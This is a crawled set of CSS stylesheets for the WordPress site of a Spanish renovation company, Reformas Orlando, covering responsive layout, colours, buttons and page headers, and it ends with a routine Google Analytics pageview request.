	body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { border: none !important }
	body.wpex-theme .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { padding: 20px 0 0 !important }
	body.wpex-theme .wpb_tour .wpb_tour_next_prev_nav { display: none !important }
	body.wpex-theme .wpb_tour .wpb_tabs_nav { border: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li { background: none; border-bottom: 1px solid #e4e4e4; border-right: 0; margin: 0; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:first-child a { border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:last-child { border-bottom: none }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li:last-child a { border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li a { padding: 10px; color: #888; background: none; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li a:hover { color: #000; background: #f9f9f9; }
	body.wpex-theme .wpb_tour .wpb_tabs_nav li.ui-tabs-active a { background: #f7f7f7; background: -webkit-linear-gradient(#f7f7f7,#eee); background: -moz-linear-gradient(#f7f7f7,#eee); background: -o-linear-gradient(#f7f7f7,#eee); background: linear-gradient(#f7f7f7,#eee); box-shadow: inset 0 1px 1px #fff; color: #000; }
}
/*-----------------------------------------------------------------------------------*/
/* - Phone Landscape
/*-----------------------------------------------------------------------------------*/
@media only screen and (min-width: 480px) and (max-width: 767px) {
	/*visibility*/
	.hidden-desktop { display: block }
	.visible-desktop { display: none }
	.hidden-phone { display: none }
	/*grid*/
	.container,
	#wrap,
	.vc_row-fluid.container { width: 90% }
	.content-area { width: 100%; float: none; }
	#sidebar { width: 100%; float: none; }
	.col { width: 100%; margin-left: 0; margin-right: 0; margin-bottom: 30px; }
	.row-no-spacing .wpb_column { margin-bottom: 0; }
	/*misc*/
	.wpex-flickr-widget .flickr_badge_image { width: 23% }
	#sidr-main { width: 100%; }
}
/*-----------------------------------------------------------------------------------*/
/* - Visual Composer Extension Shortcodes
/*-----------------------------------------------------------------------------------*/
@media screen and (max-width: 860px) {
	.vcex-flexslider-wrap .flex-direction-nav .flex-prev { opacity: 1; left: 10px; }
	.vcex-flexslider-wrap .flex-direction-nav .flex-next { opacity: 1; right: 10px; }
	.vcex-callout.with-button .vcex-callout-caption { width: 100%; padding-right: 0; }
	.vcex-callout-caption { float: none; width: 100%; text-align: center; }
	.vcex-callout-button { float: none; width: 100%; float: none; display: block; position: inherit; right: auto; top: auto; margin: 15px auto 0; text-align: center; }
	.vcex-callout-button .vcex-button { display: inline-block; float: none; }
	.vcex-galleryslider-entry-title { font-size: 13px; padding: 10px; }
	/*.vcex-flexslider-wrap .flex-control-thumbs li { width: 25%; }*/
}

--- FILE ---
content_type: text/css
request_url: https://reformasorlando.com/wp-content/themes/rorlando/style_idp.css
body_size: 2363
content:
/*
	Cliente: Reformas Orlando
	Fecha: Agosto de 2014
	
	
	Diseño: Cristina Fernández Vega - cristina@indipro.es
	Maquetación CSS y Programación: Jose Alberto Benítez Andrades - @jabenitezdev - jose@indipro.es - jabenitez.com
	
	Empresa: INDIPROWEB S.L. - www.indipro.es
*/

p{text-align:justify;}
body a{color:#846689;}
body,.site-footer{color:#000;}
#top-bar-wrap{border-top:7px solid #846689;border-bottom:1px solid #eee;}
#top-bar-content strong,#top-bar-content a{color:#846689 !important;font-size:13px;}
#top-bar-content{font-size:13px;}
#top-bar-social span{margin-top:10px;transition:all 0.3s linear;
-webkit-transition: all 0.3s linear; /* Chrome y Safari */
-o-transition: all 0.3s linear; /* Opera */
-moz-transition: all 0.3s linear; /* Mozilla Firefox */
-ms-transition: all 0.3s linear; /* Internet Explorer */}
#top-bar-social span{width:30px;height:30px;display:block;background:#beaac2;border-radius:90px;line-height:30px;text-align:center;font-size:12px !important;color:#fff !important;}
#top-bar-social span:hover,#top-bar-social a:hover{text-decoration:none !important;}
#top-bar-social span:hover{opacity:0.6}
.header-one #site-logo, .header-one #site-logo a{height:131px;line-height:131px;}
.header-one-logo a{float:none !important;text-align:center !important;}
.header-one-logo a img{margin-left:384px;}
.header-one #site-navigation-wrap, .navbar-style-one .dropdown-menu > li > a, .nav-custom-height.navbar-style-one .dropdown-menu .wcmenucart-toggle-dropdown, .theme-minimal-graphical .nav-custom-height.navbar-style-one .dropdown-menu .wcmenucart-toggle-dropdown, .theme-minimal-graphical .nav-custom-height.navbar-style-one .dropdown-menu .search-toggle-li{height:50px;line-height:50px;}
#site-navigation .dropdown-menu > li > a{text-transform:uppercase;}

.navbar-style-one .dropdown-menu > li > a{padding:0px 55px;}
.navbar-style-one .dropdown-menu > li:first-child > a{padding:0px 50px 0px 40px;}
.navbar-style-one .dropdown-menu > li:last-child > a{padding:0px 40px 0px 50px;}

.navbar-style-one{right:0px;}

.titulos1{font-size: 24px; color: #8b6592;text-align:center;font-weight:300;letter-spacing:2px;}
.titulos2, .page-id-600 .widget-title{font-size: 14px; color: #8b6592 !important;text-align:left;font-weight:bold;letter-spacing:2px;}
.vcex-icon-box-one-heading{letter-spacing:2px;}
.blog-entry-title{font-size:18px !important;text-transform:uppercase;font-weight:bold !important;}
.blog-entry-title a:hover{color:#8b6592 !important;}
.blog-entry.thumbnail-entry-style{border-bottom:1px solid #beaac2;}

.page-numbers a:hover, .page-numbers.current, .page-numbers.current:hover{background:#beaac2;color:#fff;border:1px solid #8b6592;}
.page-numbers a, .page-numbers span{border:1px solid #8b6592;color:#8b6592}
.single-post-title{font-size:24px !important;font-weight:bold;text-transform:uppercase;}

.siguenos{border-bottom:1px solid #beaac2;padding-bottom:30px;margin-bottom:0px;}
.siguenos img, #footer-widgets .col-4 img{padding-right:7px;}
.morado,.blog-entry-content .meta li,.blog-entry.thumbnail-entry-style .meta a,.single-blog-article .meta li,.single-blog-article .meta a{color: #8b6592;}
.page-header{border:none;}
.centered-minimal-page-header{background:#4d2754 url('images/idp/fondo_titulos.png') no-repeat center top;padding:0px;font-weight:300;font-size:35px;color:#8b6592;}
.page-header-title{font-weight:100 !important;font-size:35px;color:#8b6592;line-height:50px;}

.iconos{background:#fff !important;}
.page-id-3863 .vcex-icon-box-one{padding-left:70px;-webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto;text-align:justify;}
.page-id-3863 .centered-minimal-page-header{background:#4d2754 url('images/idp/fondo_titulos2.png') no-repeat center top;padding:0px;font-weight:300;font-size:35px;color:#8b6592;}
.page-id-3863 .page-header-title{font-weight:300;font-size:35px;color:#8b6592;line-height:121px;}
.page-id-3863 .vcex-icon-box-four-content p{text-align:center !important;color:#000 !important;}
.cajasServicios{background:#8b6592;color:#fff;font-weight:bold;font-size:13px;border:1px solid #ebe9eb;line-height:47px;text-align:center;letter-spacing:2px;}

.page-id-465 .centered-minimal-page-header{background:#4d2754 url('images/idp/fondo_titulos4.png') no-repeat center top;padding:0px;font-weight:300;font-size:35px;color:#8b6592;margin-bottom:15px;}
.page-id-465 .page-header-title{font-weight:300;font-size:35px;color:#8b6592;line-height:121px;}

.page-id-4099 .centered-minimal-page-header,.parent-pageid-465 .centered-minimal-page-header{background:#4d2754 url('images/idp/fondo_titulos4.png') no-repeat center top;padding:0px;font-weight:300;font-size:35px;color:#8b6592;margin-bottom:15px;}
.page-id-4099 .page-header-title,.parent-pageid-465 .page-header-title{font-weight:300;font-size:35px;color:#8b6592;line-height:121px;}

.page-id-1345 .centered-minimal-page-header{background:#4d2754 url('images/idp/fondo_titulos3.png') no-repeat center top;padding:0px;font-weight:300;font-size:35px;color:#8b6592;margin-bottom:15px;}
.page-id-1345 .page-header-title{font-weight:300;font-size:35px;color:#8b6592;line-height:13px;text-indent:-999em;}
.contacto2{border-bottom:1px solid #beaac2;padding-bottom:35px;margin-bottom:35px;}
.contacto3{color:#8b6592;line-height:26px;}
.contacto3 strong{color:#8b6592 !important;}
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu > li > ul{border-color:#8b6494 !important;}
.navbar-style-one .dropdown-menu ul a{font-size:12px !important;}
.navbar-style-one .dropdown-menu ul a:hover{color:#8b6494 !important;}
.site-footer{background:#c1c1c1;}
.site-footer .footer-widget .widget-title,.site-footer .widget-recent-posts-icons li .fa{color:#8b6592;letter-spacing: 2px;}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="url"],
textarea,
td.actions .coupon .input-text,
.searchform input { color: #777; padding: 7px; display: inline-block; border: 1px solid #ccc; font-size: 13px; -webkit-transition: .3s linear border; -moz-transition: .3s linear border; -ms-transition: .3s linear border; -o-transition: .3s linear border; transition: .3s linear border; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-appearance: none; max-width: 100%; border: 0px solid #e4e4e4; background: #dacfdc; }
textarea { width: 100%; max-width: 100%; line-height: 1.8em; -webkit-appearance: none; font-family: 'Source Sans Pro', sans-serif; }

.theme-button,
#commentform #submit,
.wpcf7 .wpcf7-submit.theme-button#current-shop-items-overlay .buttons a,
.woocommerce .button,
input[type="submit"],
button { background: #8b6592; color: #fff; height: 36px; line-height: 36px; padding: 0 80px; margin: 0; display: inline-block; font-size: 13px; font-weight: 300; color: #fff; outline: none; -webkit-appearance: none; cursor: pointer; outline: none; border: none;text-transform:lowercase;border-radius:5px;}
.theme-button:hover,
#commentform #submit:hover,
.wpcf7 .wpcf7-submit:hover,
#current-shop-items-overlay .buttons a:hover,
.woocommerce .button:hover,
input[type="submit"]:hover,
button:hover { background: #9B79A2; color: #fff; text-decoration: none; }
.your-subject,.your-subject input{width:100%;}
.your-email input{width:100%;}
.correo p{margin-left:60px;}
.your-name input{width:90%;}
.your-message textarea{height:150px;}

#footer li, #footer #wp-calendar thead th, #footer #wp-calendar tbody td{border-color:#d2d1d1;}
#footer-bottom{background:#fff;color:#000;}
.site-footer a, .site-footer strong{color:#000;}

.item100{width:100%;float:left;}
.item50{width:50%;float:left;}

.vcex-icon-box-four-heading{color:#222 !important;}
.vcex-icon-box-four-link{
transition:background-color 0.5s linear;
-webkit-transition: background-color 0.5s linear; /* Chrome y Safari */
-o-transition: background-color 0.5s linear; /* Opera */
-moz-transition: background-color 0.5s linear; /* Mozilla Firefox */
-ms-transition: background-color 0.5s linear; /* Internet Explorer */
}

.vcex-icon-box-four-link:hover{background-color:#dfd7e0;}
#site-scroll-top{background:#8b6592 !important;border:3px solid #8b6592 !important;color:#ffffff !important;} 
#site-scroll-top:hover{background:#aea0b0 !important;border:3px solid #aea0b0 !important;color:#ffffff !important;}
#footer-bottom-menu a,#copyright a,.iconos a{color:#8b6592 !important;}
#footer-bottom-menu a:hover,#copyright a:hover{color:#aea0b0 !important;}

.blanco{color:#fff !important;transition:all 0.5s linear;
-webkit-transition: all 0.5s linear; /* Chrome y Safari */
-o-transition: all 0.5s linear; /* Opera */
-moz-transition: all 0.5s linear; /* Mozilla Firefox */
-ms-transition: all 0.5s linear; /* Internet Explorer */}
.vcex-icon-box-four-link:hover .blanco{color:#dfd7e0 !important;}

#menu-item-3887 a{padding-right:0px !important;}
.sidr-class-mobile-menu-searchform {display:none !important;}

.sidebar-box .contacto3{font-size:18px;margin-top:10px;}
.direccionlat{font-size:14px;}
.social-share-buttons li:first-child{border-top:1px solid #8b6592 !important;}
.social-share-buttons li a{border:1px solid #8b6592;border-top:none;}

#footer-widgets .col-3 .wpex-widget-recent-posts-title{display:none !important;}

#footer-widgets .wpex-widget-recent-posts-li{margin-bottom:16px !important;padding-bottom:0px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1769736845&t=pageview&_s=1&dl=https%3A%2F%2Fwww.reformasorlando.com%2Fportfolio-item%2Ftejado-julio-del-campo-3%2F&ul=en-us%40posix&dt=TEJADO%20JULIO%20DEL%20CAMPO%20%7C%20Reformas%20Orlando&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=413602625&gjid=1495222097&cid=1992345500.1769277167&tid=UA-41503034-19&_gid=1499958109.1769277167&_r=1&_slc=1&z=403662760
body_size: -452
content:
2,cG-TL66552WQM